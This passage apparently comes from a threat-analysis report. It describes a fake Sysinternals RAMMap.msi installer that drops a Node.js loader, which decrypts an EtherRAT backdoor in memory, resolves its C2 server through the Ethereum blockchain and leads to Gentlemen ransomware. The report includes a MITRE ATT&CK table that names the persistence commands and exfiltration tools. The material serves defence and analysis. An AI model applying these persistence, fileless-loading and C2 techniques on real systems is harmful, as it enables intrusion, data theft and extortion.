

Figure 6. Full attack-chain flow, from initial execution to blockchain-based C2 communication

The diagram above summarizes the complete intrusion path documented in this report: a user executes the disguised RAMMap.msi installer (1), which runs MVnVmUYj.cmd to prepare the environment (2) and check for a Node.js runtime, downloading and renaming it to gksVMg if missing (3). The batch script then launches the loader A7Pnj975bl.cfg via a headless conhost process (4), which decrypts the final payload in memory using its dc() function and re-executes it fileless, through process.execPath with the decrypted code piped over stdin (5). The resulting EtherRAT payload, v72HYLU3OpRBznc.ini, is then active on the host (6) and proceeds to generate a Bot ID, establish registry-based persistence, resolve its C2 server address from the Ethereum blockchain via 1rpc.io, beacon out every 500 milliseconds, and accept remote JavaScript execution through a dynamically created AsyncFunction (7).
Simulation Execution
After the lab setup and analysis phases, the next step was to simulate the attack using the same tactics.
To recap: RAMMap.msi is a fake Sysinternals tool that runs MVnVmUYj.cmd, which is responsible for preparing the environment, checking for Node.js, and verifying whether v72HYLU3OpRBznc.ini and A7Pnj975bl.cfg exist. The second stage comes from the loader A7Pnj975bl.cfg, which is responsible for decrypting and executing the final backdoor payload in memory without ever writing it to disk. The payload v72HYLU3OpRBznc.ini (the EtherRAT payload) then checks the C2 server from the blockchain via 1rpc.io/eth and establishes persistence. After that, the attacker can deploy the ransomware.
Diagram
MITRE ATT&CK Mapping
The table below maps the observed tactics, techniques, and procedures (TTPs) to MITRE ATT&CK:
| ATT&CK technique | Description |
|---|---|
| T1204 — User Execution | The victim executes a malicious RAMMap.msi file, masquerading as a legitimate Sysinternals tool. |
| T1059.007 — Command and Scripting Interpreter: JavaScript | The malware uses the Node.js runtime to execute obfuscated JavaScript payloads (.cfg and .ini files). |
| T1204.002 — User Execution: Malicious File | The initial execution is triggered by the user double-clicking the malicious MSI file. |
| T1547.001 — Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder | The malware adds a registry entry to HKCU\Software\Microsoft\Windows\CurrentVersion\Run to launch conhost --headless node.exe A7Pnj975bl.cfg. |
| T1053.005 — Scheduled Task/Job: Scheduled Task | The malware creates a scheduled task named AppResolver to maintain persistence across reboots. |
| T1027 — Obfuscated Files or Information | The batch script (MVnVmUYj.cmd) uses string obfuscation by splitting commands into variables. The JavaScript loader (A7Pnj975bl.cfg) uses heavy obfuscation with large integer arrays and a custom XOR decoder. |
| T1140 — Deobfuscate/Decode Files or Information | The loader uses a custom decryption routine (carry-based subtraction, XOR, S-box substitution) to decrypt the final payload (v72HYLU3OpRBznc.ini). |
| T1070.004 — Indicator Removal: File Deletion | The batch script deletes temporary files (gNlk1cgh, 9gY0LJMyXW.zip) after use to remove forensic artifacts. |
| T1083 — File and Directory Discovery | The batch script checks for the existence of specific files (Node.js, v72HYLU3OpRBznc.ini, A7Pnj975bl.cfg). |
| T1082 — System Information Discovery | The Node.js backdoor collects the hostname and username (via process.env) to generate a unique Bot ID. |
| T1102 — Web Service | The payload uses the Ethereum blockchain as a dead-drop resolver, querying a smart contract via 1rpc.io to retrieve the C2 server URL. |
| T1071.001 — Application Layer Protocol: Web Protocols | The backdoor communicates with the C2 server via HTTPS using randomized GET requests every 500ms. |
| T1573.001 — Encrypted Channel: Symmetric Cryptography | The C2 communication uses HTTPS encryption to protect traffic. |
| T1048 — Exfiltration Over Alternative Protocol | The attacker uses the backdoor to exfiltrate data to cloud storage services (e.g., Wasabi) using tools like Rclone. |
| T1486 — Data Encrypted for Impact | The final stage involves deploying The Gentlemen ransomware to encrypt files and demand payment. |
References
- tria.ge — Sandbox Behavioral Report: RAMMap.msi
- The DFIR Report — Flash Alert: EtherRAT and TukTuk C2 End in The Gentleman Ransomware
Attachment files: GentlmanRansmoware decrypt script (GitHub)